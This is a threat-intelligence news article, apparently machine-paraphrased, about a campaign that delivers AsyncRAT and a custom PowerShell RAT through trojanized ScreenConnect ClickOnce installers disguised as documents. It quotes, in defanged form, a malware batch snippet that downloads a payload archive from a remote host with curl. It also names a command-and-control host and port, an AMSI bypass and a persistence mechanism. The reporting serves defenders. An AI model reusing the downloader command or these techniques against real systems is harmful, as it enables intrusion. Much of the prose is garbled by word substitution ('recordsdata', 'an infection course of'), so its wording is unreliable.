
A classy cyber marketing campaign has emerged focusing on U.S.-based organizations by means of trojanized ConnectWise ScreenConnect installers, marking a big evolution in distant monitoring and administration (RMM) software abuse.
Since March 2025, these assaults have demonstrated elevated frequency and technical sophistication, leveraging legit administrative software program to ascertain persistent footholds inside company networks.
The marketing campaign employs misleading social engineering techniques, distributing malicious installers disguised as official paperwork reminiscent of “agreement_support-pdf[.]Shopper[.]exe” and “Social_Security_Statement_Documents_386267[.]exe.”
These recordsdata seem like legit help supplies or monetary paperwork, exploiting person belief to realize preliminary system entry.
As soon as executed, the installers set up connections to attacker-controlled servers, successfully turning victims’ machines into remotely accessible belongings.
What distinguishes this marketing campaign from earlier ScreenConnect abuse is the deployment of ClickOnce runner installers reasonably than conventional full installers.
Acronis researchers recognized that these developed installers lack embedded configuration knowledge, as a substitute fetching elements and settings at runtime from compromised infrastructure.
This architectural change considerably complicates detection efforts, as conventional static evaluation strategies that depend on figuring out suspicious embedded configurations turn into ineffective.
The risk actors reveal exceptional operational complexity by concurrently deploying a number of distant entry trojans (RATs) on compromised methods.
Inside minutes of ScreenConnect set up, automated processes deploy each the well-documented AsyncRAT and a customized PowerShell-based RAT developed particularly for these campaigns.
This dual-deployment technique suggests both redundancy planning or shared infrastructure amongst a number of risk teams.
Superior An infection Chain Evaluation
The technical sophistication of this marketing campaign turns into obvious by means of examination of its multi-stage an infection course of.
The entire an infection chain of AsyncRAT (Supply – Acronis)
The preliminary ClickOnce installer connects to attacker infrastructure utilizing parameters reminiscent of “e = Help & y = Visitor & h = morco[.]rovider[.]internet & p = 8041,” establishing communication with command-and-control servers hosted on compromised digital non-public servers.
Following profitable set up, the malware leverages ScreenConnect’s built-in automation capabilities to execute a batch file designated as “BypaasaUpdate[.]bat.”
This preliminary payload features as a complicated downloader, retrieving a compressed archive containing a number of encoded elements:-
set LINK = https[:]//guilloton[.]fr/x[.]zip
set ZIP_PATH = %ProgramData% ali[.]zip
curl – s – o “%ZIP_PATH%” %LINK%
The downloaded archive accommodates strategically named recordsdata together with “1[.]txt” (containing AsyncRAT), “pe[.]txt” (AMSI bypass mechanisms), and “Skype[.]ps1” (PowerShell execution script).
This naming conference represents deliberate obfuscation designed to evade signature-based detection methods.
The persistence mechanism demonstrates specific ingenuity, establishing scheduled duties that execute each minute whereas implementing mutex checking to forestall duplicate situations.
The PowerShell script “Skype[.]ps1” masses encoded .NET assemblies instantly into reminiscence, bypassing conventional file-based detection strategies whereas sustaining steady system entry for risk actors.
This marketing campaign represents a regarding evolution in RMM software weaponization, combining legit software program abuse with subtle evasion methods to ascertain persistent organizational entry.
Enhance your SOC and assist your group shield your corporation with free top-notch risk intelligence: Request TI Lookup Premium Trial.